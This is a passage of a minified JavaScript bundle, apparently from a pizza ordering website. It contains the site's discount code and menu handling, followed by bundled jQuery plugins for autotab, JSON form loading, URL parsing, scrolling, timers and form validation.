active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(document).on("click","#submit_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");return""==t?(alert("Please enter discount code."),void 0):(e&&$.post("/orders/"+e+"/apply_discount_code",{discount_code:t},function(t){t.is_valid?($("#discount_code").removeClass("invalid_input "),$(".discount_code_error").html(""),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$("#discount_code").prop("disabled",!0),$(".discount-summary").removeClass("hide")):($("#discount_code").val(t.discount_code),$("#discount_code").addClass("invalid_input "),$(".discount_code_error").html(t.error_message),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$("#discount_code").prop("disabled",!1),$(".discount-summary").addClass("hide")),$(".discount_dollar_value").html(t.discount_dollar_value),$(".total_amount_afer_discount, .order_total_amount").html(t.total)}),void 0)}),$(document).on("click","#remove_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");t&&e&&$.post("/orders/"+e+"/remove_discount_code",{discount_code:t},function(t){t.is_removed?($("#discount_code").prop("disabled",!1),$("#discount_code").val(""),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$(".discount_code_error").html(""),$(".discount-summary").addClass("hide"),$(".discount_dollar_value").html(t.discount_dollar_value)):($("#discount_code").prop("disabled",!0),$("#discount_code").val(t.discount_code),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$(".discount_code_error").html(t.error_message),$(".discount-summary").removeClass("hide")),$(".total_amount_afer_discount, .order_total_amount").html(t.total)})}),$(document).ready(function(){var t=$("#discount_code").val();""!=t&&$("#submit_discount_code").trigger("click")}),$(document).ready(function(){var t=$("#discount_code_discount_code_filters_attributes_0_filter_type").val();t&&setDiscountCodeFilterFormFields(t,"0");var e=$("#discount_code_discount_code_filters_attributes_1_filter_type").val();e&&setDiscountCodeFilterFormFields(e,"1");var i=$("#discount_code_discount_code_filters_attributes_2_filter_type").val();i&&setDiscountCodeFilterFormFields(i,"2")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_0_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"0")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_1_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"1")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_2_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"2")}),function(){}.call(this),function(){}.call(this),function(){jQuery(function(){return $(document).ready(function(){return $("a.menu-toggle").click(function(t){return t.preventDefault(),$(this).hasClass("open")?($(this).removeClass("open"),$("div.dropdown-menu").removeClass("open")):($(this).addClass("open"),$("div.dropdown-menu").addClass("open"))}),$("a.close-menu").click(function(t){return t.preventDefault(),$("div.dropdown-menu").removeClass("open"),$("a.menu-toggle").removeClass("open")}),$(".pizza-carousel").carousel(),$(".pizza-carousel-control.right").click(function(){return $(".pizza-carousel").carousel("next")}),$(".pizza-carousel-control.left").click(function(){return $(".pizza-carousel").carousel("prev")})})})}.call(this),/**
 * Autotab - jQuery plugin 1.1b
 * http://www.lousyllama.com/sandbox/jquery-autotab
 * 
 * Copyright (c) 2008 Matthew Miller
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 * 
 * Revised: 2008-09-10 16:55:08
 */
function(t){var e=function(e){var i=null,n=t("#"+e),s=t("input[name="+e+"]");return n.length?i=n:void 0!=s&&(i=s),i};t.fn.autotab_magic=function(e){for(var i=0;this.length>i;i++){var n=i+1,s=i-1;i>0&&this.length>n?t(this[i]).autotab({target:t(this[n]),previous:t(this[s])}):i>0?t(this[i]).autotab({previous:t(this[s])}):t(this[i]).autotab({target:t(this[n])}),(null!=e&&isNaN(e)&&e==t(this[i]).attr("id")||!isNaN(e)&&e==i)&&t(this[i]).focus()}return this},t.fn.autotab_filter=function(e){var i={format:"all",uppercase:!1,lowercase:!1,nospace:!1,pattern:null};"string"==typeof e||"function"==typeof e?i.format=e:t.extend(i,e);for(var n=0;this.length>n;n++)t(this[n]).bind("keyup",function(){var t=this.value;switch(i.format){case"text":var e=new RegExp("[0-9]+","g");t=t.replace(e,"");break;case"alpha":var e=new RegExp("[^a-zA-Z]+","g");t=t.replace(e,"");break;case"number":case"numeric":var e=new RegExp("[^0-9]+","g");t=t.replace(e,"");break;case"alphanumeric":var e=new RegExp("[^0-9a-zA-Z]+","g");t=t.replace(e,"");break;case"custom":var e=new RegExp(i.pattern,"g");t=t.replace(e,"");break;case"all":default:if("function"==typeof i.format)var t=i.format(t)}if(i.nospace){var e=new RegExp("[ ]+","g");t=t.replace(e,"")}i.uppercase&&(t=t.toUpperCase()),i.lowercase&&(t=t.toLowerCase()),t!=this.value&&(this.value=t)})},t.fn.autotab=function(i){var n={format:"all",maxlength:2147483647,uppercase:!1,lowercase:!1,nospace:!1,target:null,previous:null,pattern:null};t.extend(n,i),"string"==typeof n.target&&(n.target=e(n.target)),"string"==typeof n.previous&&(n.previous=e(n.previous));var s=t(this).attr("maxlength");return 2147483647==n.maxlength&&2147483647!=s?n.maxlength=s:n.maxlength>0?t(this).attr("maxlength",n.maxlength):n.target=null,"all"!=n.format&&t(this).autotab_filter(n),t(this).bind("keydown",function(t){8==t.which&&0==this.value.length&&n.previous&&n.previous.focus().val(n.previous.val())}).bind("keyup",function(e){var i=[8,9,16,17,18,19,20,27,33,34,35,36,37,38,39,40,45,46,144,145];if(8!=e.which){var s=t(this).val();-1==t.inArray(e.which,i)&&s.length==n.maxlength&&n.target&&n.target.focus()}})}}(jQuery),/*
* File:        jquery.loadJSON.js
* Version:     1.0.0.
* Author:      Jovan Popovic 
* 
* Copyright 2011 Jovan Popovic, all rights reserved.
*
* This source file is free software, under either the GPL v2 license or a
* BSD style license, as supplied with this software.
* 
* This source file is distributed in the hope that it will be useful, but 
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY 
* or FITNESS FOR A PARTICULAR PURPOSE. 
*
* This file contains implementation of the JQuery templating engine that load JSON
* objects into the HTML code. It is based on Alexandre Caprais notemplate plugin 
* with several enchancements that are added to this plugin.
*/
function(t){t.fn.loadJSON=function(e,i){function n(e,i,n){var s=e.type||e.tagName;if(null!=s)switch(s=s.toLowerCase()){case"radio":i.toString().toLowerCase()==e.value.toLowerCase()&&t(e).attr("checked","checked");break;case"checkbox":i&&t(e).attr("checked","checked");break;case"select-multiple":for(var o=i.constructor==Array?i:[i],r=0;e.options.length>r;r++)for(var a=0;o.length>a;a++)e.options[r].selected|=e.options[r].value==o[a];break;case"select":case"select-one":case"text":case"hidden":t(e).attr("value",i);break;case"a":var l=t(e).attr("href"),c=l.indexOf("?");l=c>0?l.substring(0,c)+"?"+n+"="+i:l+"?"+n+"="+i,t(e).attr("href",l);break;case"img":var c=i.indexOf("$"),d="",u="";if(c>0)d=i.substring(0,c),u=i.substring(c+1);else{d=i;var h=i.lastIndexOf("/")+1,p=i.indexOf(".");u=i.substring(h,p)}t(e).attr("src",d),t(e).attr("alt",u);break;case"textarea":case"submit":case"button":default:try{t(e).html(i)}catch(f){}}}function s(e,i,o){if(void 0==e);else if(e.constructor==Object){for(var r in e)if(null!=r){var a=jQuery.makeArray(jQuery("."+r,i)).length>0?jQuery("."+r,i):jQuery("#"+r,i).length>0?jQuery("#"+r,i):jQuery('[name="'+r+'"]',i).length>0?jQuery('[name="'+r+'"]',i):jQuery('[rel="'+r+'"]');0!=a.length&&s(e[r],jQuery(a,i),r)}}else if(e.constructor==Array)if(i.length>0&&"SELECT"==i[0].tagName)n(i[0],e,o);else{var l=jQuery.makeArray(i),c=e.length-l.length,d=0;for(iExist=0;l.length>iExist;iExist++)e.length>d&&t(i).eq(iExist).loadJSON(e[d]),d++;for(d=e.length-1,iCreate=0;c>iCreate;iCreate++)t(l[l.length-1]).clone(!0).insertAfter(l[l.length-1]).loadJSON(e[d]),d--}else if(i.length>0)for(d=0;i.length>d;d++)n(i[d],e,o);else n(i,e,o)}var o={};return properties=t.extend(o,i),this.each(function(){if(e.constructor==String){var i=t(this);t.get(e,function(t){i.loadJSON(t)})}else s(e,this)})}}(jQuery),//  * Copyright (c) 2008 Fabio M. Costa http://www.meiocodigo.com
//  * The above copyright notice and this permission notice shall be
//  * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
jQuery.fn.populate=function(t,e){function i(t,n){if(n=n||"",void 0==t);else if(t.constructor==Object)for(var s in t){var o=n+(""==n?s:"["+s+"]");i(t[s],o)}else if(t.constructor==Array)for(var r=0;t.length>r;r++){var l=e.useIndices?r:"";l=e.phpNaming?"["+l+"]":l;var o=n+l;i(t[r],o)}else void 0==a[n]?a[n]=t:a[n].constructor!=Array?a[n]=[a[n],t]:a[n].push(t)}function n(t){window.console&&console.log&&console.log(t)}function s(t){return e.phpNaming||(t=t.replace(/\[\]$/,"")),t}function o(t,i,n){var s="id"==e.identifier?"#"+i:"["+e.identifier+'="'+i+'"]',o=jQuery(s,t);n=n.toString(),n="null"==n?"":n,o.html(n)}function r(t,i,o){var i=s(i),r=t[i];if(void 0==r)return(r=jQuery("#"+i,t))?(r.html(o),!0):(e.debug&&n("No such element as "+i),!1);e.debug&&_populate.elements.push(r),elements=void 0==r.type&&r.length?r:[r];for(var a=0;elements.length>a;a++){var r=elements[a];if(r&&"undefined"!=typeof r&&"function"!=typeof r)switch(r.type||r.tagName){case"radio":r.checked=""!=r.value&&o.toString()==r.value;case"checkbox":for(var l=o.constructor==Array?o:[o],c=0;l.length>c;c++)r.checked|=r.value==l[c];break;case"select-multiple":for(var l=o.constructor==Array?o:[o],d=0;r.options.length>d;d++)for(var c=0;l.length>c;c++)r.options[d].selected|=r.options[d].value==l[c];break;case"select":case"select-one":r.value=o.toString()||o;break;case"text":case"button":case"textarea":case"submit":default:o=null==o?"":o,r.value=o}}}if(void 0===t)return this;var e=jQuery.extend({phpNaming:!0,phpIndices:!1,resetForm:!0,identifier:"id",debug:!1},e);e.phpIndices&&(e.phpNaming=!0);var a=[];return i(t),e.debug&&(_populate={arr:a,obj:t,elements:[]}),this.each(function(){var t=this.tagName.toLowerCase(),i="form"==t?r:o;"form"==t&&e.resetForm&&this.reset();for(var n in a)i(this,n,a[n])}),this},function(t){"function"==typeof define&&define.amd?define(t):window.purl=t()}(function(){function t(t,e){for(var i=decodeURI(t),n=m[e?"strict":"loose"].exec(i),s={attr:{},param:{},seg:{}},r=14;r--;)s.attr[p[r]]=n[r]||"";return s.param.query=o(s.attr.query),s.param.fragment=o(s.attr.fragment),s.seg.path=s.attr.path.replace(/^\/+|\/+$/g,"").split("/"),s.seg.fragment=s.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),s.attr.base=s.attr.host?(s.attr.protocol?s.attr.protocol+"://"+s.attr.host:s.attr.host)+(s.attr.port?":"+s.attr.port:""):"",s}function e(t){var e=t.tagName;return"undefined"!=typeof e?h[e.toLowerCase()]:e}function i(t,e){if(0===t[e].length)return t[e]={};var i={};for(var n in t[e])i[n]=t[e][n];return t[e]=i,i}function n(t,e,s,o){var r=t.shift();if(r){var a=e[s]=e[s]||[];"]"==r?c(a)?""!==o&&a.push(o):"object"==typeof a?a[d(a).length]=o:a=e[s]=[e[s],o]:~r.indexOf("]")?(r=r.substr(0,r.length-1),!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o)):(!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o))}else c(e[s])?e[s].push(o):e[s]="object"==typeof e[s]?o:"undefined"==typeof e[s]?o:[e[s],o]}function s(t,e,i){if(~e.indexOf("]")){var s=e.split("[");n(s,t,"base",i)}else{if(!g.test(e)&&c(t.base)){var o={};for(var a in t.base)o[a]=t.base[a];t.base=o}""!==e&&r(t.base,e,i)}return t}function o(t){return l(String(t).split(/&|;/),function(t,e){try{e=decodeURIComponent(e.replace(/\+/g," "))}catch(i){}var n=e.indexOf("="),o=a(e),r=e.substr(0,o||n),l=e.substr(o||n,e.length);return l=l.substr(l.indexOf("=")+1,l.length),""===r&&(r=e,l=""),s(t,r,l)},{base:{}}).base}function r(t,e,i){var n=t[e];"undefined"==typeof n?t[e]=i:c(n)?n.push(i):t[e]=[n,i]}function a(t){for(var e,i,n=t.length,s=0;n>s;++s)if(i=t[s],"]"==i&&(e=!1),"["==i&&(e=!0),"="==i&&!e)return s}function l(t,e){for(var i=0,n=t.length>>0,s=arguments[2];n>i;)i in t&&(s=e.call(void 0,s,t[i],i,t)),++i;return s}function c(t){return"[object Array]"===Object.prototype.toString.call(t)}function d(t){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);return e}function u(e,i){return 1===arguments.length&&e===!0&&(i=!0,e=void 0),i=i||!1,e=e||window.location.toString(),{data:t(e,i),attr:function(t){return t=f[t]||t,"undefined"!=typeof t?this.data.attr[t]:this.data.attr},param:function(t){return"undefined"!=typeof t?this.data.param.query[t]:this.data.param.query},fparam:function(t){return"undefined"!=typeof t?this.data.param.fragment[t]:this.data.param.fragment},segment:function(t){return"undefined"==typeof t?this.data.seg.path:(t=0>t?this.data.seg.path.length+t:t-1,this.data.seg.path[t])},fsegment:function(t){return"undefined"==typeof t?this.data.seg.fragment:(t=0>t?this.data.seg.fragment.length+t:t-1,this.data.seg.fragment[t])}}}var h={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},p=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],f={anchor:"fragment"},m={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},g=/^[0-9]+$/;return u.jQuery=function(t){null!=t&&(t.fn.url=function(i){var n="";return this.length&&(n=t(this).attr(e(this[0]))||""),u(n,i)},t.url=u)},u.jQuery(window.jQuery),u}),function(t){function e(t){return"object"==typeof t?t:{top:t,left:t}}var i=t.scrollTo=function(e,i,n){t(window).scrollTo(e,i,n)};i.defaults={axis:"xy",duration:parseFloat(t.fn.jquery)>=1.3?0:1,limit:!0},i.window=function(){return t(window)._scrollable()},t.fn._scrollable=function(){return this.map(function(){var e=this,i=!e.nodeName||-1!=t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!i)return e;var n=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||"BackCompat"==n.compatMode?n.body:n.documentElement})},t.fn.scrollTo=function(n,s,o){return"object"==typeof s&&(o=s,s=0),"function"==typeof o&&(o={onAfter:o}),"max"==n&&(n=9e9),o=t.extend({},i.defaults,o),s=s||o.duration,o.queue=o.queue&&o.axis.length>1,o.queue&&(s/=2),o.offset=e(o.offset),o.over=e(o.over),this._scrollable().each(function(){function r(t){c.animate(u,s,o.easing,t&&function(){t.call(this,d,o)})}if(null!=n){var a,l=this,c=t(l),d=n,u={},h=c.is("html,body");switch(typeof d){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(d)){d=e(d);break}if(d=t(d,this),!d.length)return;case"object":(d.is||d.style)&&(a=(d=t(d)).offset())}t.each(o.axis.split(""),function(t,e){var n="x"==e?"Left":"Top",s=n.toLowerCase(),p="scroll"+n,f=l[p],m=i.max(l,e);if(a)u[p]=a[s]+(h?0:f-c.offset()[s]),o.margin&&(u[p]-=parseInt(d.css("margin"+n))||0,u[p]-=parseInt(d.css("border"+n+"Width"))||0),u[p]+=o.offset[s]||0,o.over[s]&&(u[p]+=d["x"==e?"width":"height"]()*o.over[s]);else{var g=d[s];u[p]=g.slice&&"%"==g.slice(-1)?parseFloat(g)/100*m:g}o.limit&&/^\d+$/.test(u[p])&&(u[p]=0>=u[p]?0:Math.min(u[p],m)),!t&&o.queue&&(f!=u[p]&&r(o.onAfterFirst),delete u[p])}),r(o.onAfter)}}).end()},i.max=function(e,i){var n="x"==i?"Width":"Height",s="scroll"+n;if(!t(e).is("html,body"))return e[s]-t(e)[n.toLowerCase()]();var o="client"+n,r=e.ownerDocument.documentElement,a=e.ownerDocument.body;return Math.max(r[s],a[s])-Math.min(r[o],a[o])}}(jQuery),function(t){function e(e,i,n){var s=i.hash.slice(1),o=document.getElementById(s)||document.getElementsByName(s)[0];if(o){e&&e.preventDefault();var r=t(n.target);if(!(n.lock&&r.is(":animated")||n.onBefore&&n.onBefore(e,o,r)===!1)){if(n.stop&&r._scrollable().stop(!0),n.hash){var a=n.offset;a=a&&a.top||a||0;var l=o.id==s?"id":"name",c=t("<a> </a>").attr(l,s).css({position:"absolute",top:t(window).scrollTop()+a,left:t(window).scrollLeft()});o[l]="",t("body").prepend(c),location=i.hash,c.remove(),o[l]=s}r.scrollTo(o,n).trigger("notify.serialScroll",[o])}}}var i=location.href.replace(/#.*/,""),n=t.localScroll=function(e){t("body").localScroll(e)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},t.fn.localScroll=function(s){function o(){return!(!this.href||!this.hash||this.href.replace(this.hash,"")!=i||s.filter&&!t(this).is(s.filter))}return s=t.extend({},n.defaults,s),s.hash&&location.hash&&(s.target&&window.scrollTo(0,0),e(0,location,s)),s.lazy?this.bind(s.event,function(i){var n=t([i.target,i.target.parentNode]).filter(o)[0];n&&e(i,n,s)}):this.find("a,area").filter(o).bind(s.event,function(t){e(t,this,s)}).end().end()},n.hash=function(){}}(jQuery),function($){$.timer=function(func,time,autostart){return this.set=function(func,time,autostart){if(this.init=!0,"object"==typeof func){var paramList=["autostart","time"];for(var arg in paramList)void 0!=func[paramList[arg]]&&eval(paramList[arg]+" = func[paramList[arg]]");func=func.action}return"function"==typeof func&&(this.action=func),isNaN(time)||(this.intervalTime=time),autostart&&!this.isActive&&(this.isActive=!0,this.setTimer()),this},this.once=function(t){var e=this;return isNaN(t)&&(t=0),window.setTimeout(function(){e.action()},t),this},this.play=function(t){return this.isActive||(t?this.setTimer():this.setTimer(this.remaining),this.isActive=!0),this},this.pause=function(){return this.isActive&&(this.isActive=!1,this.remaining-=new Date-this.last,this.clearTimer()),this},this.stop=function(){return this.isActive=!1,this.remaining=this.intervalTime,this.clearTimer(),this},this.toggle=function(t){return this.isActive?this.pause():t?this.play(!0):this.play(),this},this.reset=function(){return this.isActive=!1,this.play(!0),this},this.clearTimer=function(){window.clearTimeout(this.timeoutObject)},this.setTimer=function(t){var e=this;"function"==typeof this.action&&(isNaN(t)&&(t=this.intervalTime),this.remaining=t,this.last=new Date,this.clearTimer(),this.timeoutObject=window.setTimeout(function(){e.go()},t))},this.go=function(){this.isActive&&(this.action(),this.setTimer())},this.init?new $.timer(func,time,autostart):(this.set(func,time,autostart),this)}}(jQuery),/*
 * Inline Form Validation Engine 2.6.2, jQuery plugin
 *
 * Copyright(c) 2010, Cedric Dugas
 * http://www.position-absolute.com
 *
 * 2.0 Rewrite by Olivier Refalo
 * http://www.crionics.com
 *
 * Form validation engine allowing custom regex rules to be added.
 * Licensed under the MIT License
 */
function(t){var e={init:function(i){var n=this;return n.data("jqv")&&null!=n.data("jqv")||(i=e._saveOptions(n,i),t(document).on("click",".formError",function(){t(this).fadeOut(150,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()})})),this},attach:function(i){var n,s=this;return n=i?e._saveOptions(s,i):s.data("jqv"),n.validateAttribute=s.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",n.binded&&(s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",e._onFieldEvent),s.on("click","["+n.validateAttribute+"*=validate][type=checkbox],["+n.validateAttribute+"*=validate][type=radio]",e._onFieldEvent),s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate][class*=datepicker]",{delay:300},e._onFieldEvent)),n.autoPositionUpdate&&t(window).bind("resize",{noAnimation:!0,formElem:s},e.updatePromptsPosition),s.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),s.removeData("jqv_submitButton"),s.on("submit",e._onSubmitEvent),this},detach:function(){var i=this,n=i.data("jqv");return i.find("["+n.validateAttribute+"*=validate]").not("[type=checkbox]").off(n.validationEventTrigger,e._onFieldEvent),i.find("["+n.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",e._onFieldEvent),i.off("submit",e._onSubmitEvent),i.removeData("jqv"),i.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),i.removeData("jqv_submitButton"),n.autoPositionUpdate&&t(window).off("resize",e.updatePromptsPosition),this},validate:function(){var i=t(this),n=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating");var s=i.data("jqv"),n=e._validateFields(this);setTimeout(function(){i.removeClass("validating")},100),n&&s.onSuccess?s.onSuccess():!n&&s.onFailure&&s.onFailure()}else if(i.is("form")||i.hasClass("validationEngineContainer"))i.removeClass("validating");else{var o=i.closest("form, .validationEngineContainer"),s=o.data("jqv")?o.data("jqv"):t.validationEngine.defaults,n=e._validateField(i,s);n&&s.onFieldSuccess?s.onFieldSuccess():s.onFieldFailure&&s.InvalidFields.length>0&&s.onFieldFailure()}return s.onValidationComplete?!!s.onValidationComplete(o,n):n},updatePromptsPosition:function(i){if(i&&this==window)var n=i.data.formElem,s=i.data.noAnimation;else var n=t(this.closest("form, .validationEngineContainer"));var o=n.data("jqv");return n.find("["+o.validateAttribute+"*=validate]").not(":disabled").each(function(){var i=t(this);o.prettySelect&&i.is(":hidden")&&(i=n.find("#"+o.usePrefix+i.attr("id")+o.useSuffix));var r=e._getPrompt(i),a=t(r).find(".formErrorContent").html();r&&e._updatePrompt(i,t(r),a,void 0,!1,o,s)}),this},showPrompt:function(t,i,n,s){var o=this.closest("form, .validationEngineContainer"),r=o.data("jqv");return r||(r=e._saveOptions(this,r)),n&&(r.promptPosition=n),r.showArrow=1==s,e._showPrompt(this,t,i,!1,r),this},hide:function(){var i,n=t(this).closest("form, .validationEngineContainer"),s=n.data("jqv"),o=s&&s.fadeDuration?s.fadeDuration:.3;return i=t(this).is("form")||t(this).hasClass("validationEngineContainer")?"parentForm"+e._getClassName(t(this).attr("id")):e._getClassName(t(this).attr("id"))+"formError",t("."+i).fadeTo(o,.3,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},hideAll:function(){var e=this,i=e.data("jqv"),n=i?i.fadeDuration:300;return t(".formError").fadeTo(n,300,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},_onFieldEvent:function(i){var n=t(this),s=n.closest("form, .validationEngineContainer"),o=s.data("jqv");o.eventTrigger="field",window.setTimeout(function(){e._validateField(n,o),0==o.InvalidFields.length&&o.onFieldSuccess?o.onFieldSuccess():o.InvalidFields.length>0&&o.onFieldFailure&&o.onFieldFailure()},i.data?i.data.delay:0)},_onSubmitEvent:function(){var i=t(this),n=i.data("jqv");if(i.data("jqv_submitButton")){var s=t("#"+i.data("jqv_submitButton"));if(s&&s.length>0&&(s.hasClass("validate-skip")||"true"==s.attr("data-validation-engine-skip")))return!0}n.eventTrigger="submit";var o=e._validateFields(i);return o&&n.ajaxFormValidation?(e._validateFormWithAjax(i,n),!1):n.onValidationComplete?!!n.onValidationComplete(i,o):o},_checkAjaxStatus:function(e){var i=!0;return t.each(e.ajaxValidCache,function(t,e){return e?void 0:(i=!1,!1)}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),s=!1;i.trigger("jqv.form.validating");var o=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var r=t(this),a=[];if(0>t.inArray(r.attr("name"),a)){if(s|=e._validateField(r,n),s&&null==o&&(r.is(":hidden")&&n.prettySelect?o=r=i.find("#"+n.usePrefix+e._jqSelector(r.attr("id"))+n.useSuffix):(r.data("jqv-prompt-at")instanceof jQuery?r=r.data("jqv-prompt-at"):r.data("jqv-prompt-at")&&(r=t(r.data("jqv-prompt-at"))),o=r)),n.doNotShowAllErrosOnSubmit)return!1;if(a.push(r.attr("name")),1==n.showOneMessage&&s)return!1}}),i.trigger("jqv.form.result",[s]),s){if(n.scroll){var r=o.offset().top,a=o.offset().left,l=n.promptPosition;if("string"==typeof l&&-1!=l.indexOf(":")&&(l=l.substring(0,l.indexOf(":"))),"bottomRight"!=l&&"bottomLeft"!=l){var c=e._getPrompt(o);c&&(r=c.offset().top)}if(n.scrollOffset&&(r-=n.scrollOffset),n.isOverflown){var d=t(n.overflownDIV);if(!d.length)return!1;var u=d.scrollTop(),h=-parseInt(d.offset().top);r+=u+h-5;var p=t(n.overflownDIV+":not(:animated)");p.animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()})}else t("html, body").animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()}),t("html, body").animate({scrollLeft:a},1100)}else n.focusFirstField&&o.focus();return!1}return!0},_validateFormWithAjax:function(i,n){var s=i.serialize(),o=n.ajaxFormValidationMethod?n.ajaxFormValidationMethod:"GET",r=n.ajaxFormValidationURL?n.ajaxFormValidationURL:i.attr("action"),a=n.dataType?n.dataType:"json";t.ajax({type:o,url:r,cache:!1,dataType:a,data:s,form:i,methods:e,options:n,beforeSend:function(){return n.onBeforeAjaxFormValidation(i,n)},error:function(t,i){n.onFailure?n.onFailure(t,i):e._ajaxError(t,i)},success:function(s){if("json"==a&&s!==!0){for(var o=!1,r=0;s.length>r;r++){var l=s[r],c=l[0],d=t(t("#"+c)[0]);if(1==d.length){var u=l[2];if(1==l[1])if(""!=u&&u){if(n.allrules[u]){var h=n.allrules[u].alertTextOk;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"pass",!1,n,!0)}else e._closePrompt(d);else{if(o|=!0,n.allrules[u]){var h=n.allrules[u].alertText;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"",!1,n,!0)}}}n.onAjaxFormComplete(!o,i,s,n)}else n.onAjaxFormComplete(!0,i,s,n)}})},_validateField:function(i,n,s){if(i.attr("id")||(i.attr("id","form-validation-field-"+t.validationEngine.fieldIdCounter),++t.validationEngine.fieldIdCounter),!n.validateNonVisibleFields&&(i.is(":hidden")&&!n.prettySelect||i.parent().is(":hidden")))return!1;var o=i.attr(n.validateAttribute),r=/validate\[(.*)\]/.exec(o);if(!r)return!1;var a=r[1],l=a.split(/\[|,|\]/),c=!1,d=i.attr("name"),u="",h="",p=!1,f=!1;n.isError=!1,n.showArrow=!0,n.maxErrorsPerField>0&&(f=!0);for(var m=t(i.closest("form, .validationEngineContainer")),g=0;l.length>g;g++)l[g]=l[g].replace(" ",""),""===l[g]&&delete l[g];for(var g=0,_=0;l.length>g;g++){if(f&&_>=n.maxErrorsPerField){if(!p){var v=t.inArray("required",l);p=-1!=v&&v>=g}break}var y=void 0;switch(l[g]){case"required":p=!0,y=e._getErrorMessage(m,i,l[g],l,g,n,e._required);break;case"custom":y=e._getErrorMessage(m,i,l[g],l,g,n,e._custom);break;case"groupRequired":var b="["+n.validateAttribute+"*="+l[g+1]+"]",w=m.find(b).eq(0);w[0]!=i[0]&&(e._validateField(w,n,s),n.showArrow=!0),y=e._getErrorMessage(m,i,l[g],l,g,n,e._groupRequired),y&&(p=!0),n.showArrow=!1;break;case"ajax":y=e._ajax(i,l,g,n),y&&(h="load");break;case"minSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._minSize);break;case"maxSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxSize);break;case"min":y=e._getErrorMessage(m,i,l[g],l,g,n,e._min);break;case"max":y=e._getErrorMessage(m,i,l[g],l,g,n,e._max);break;case"past":y=e._getErrorMessage(m,i,l[g],l,g,n,e._past);break;case"future":y=e._getErrorMessage(m,i,l[g],l,g,n,e._future);break;case"dateRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateRange)),y&&(p=!0),n.showArrow=!1;break;case"dateTimeRange":var 